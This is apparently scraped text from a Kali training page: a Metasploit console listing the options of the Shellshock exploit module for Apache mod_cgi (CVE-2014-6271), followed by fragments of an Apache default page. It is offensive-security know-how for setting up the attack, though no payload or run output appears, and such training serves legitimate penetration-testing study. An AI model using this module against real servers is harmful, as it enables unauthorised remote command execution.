 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Kali Linux Kali Training
It works!
This is the default web page fo
server software is run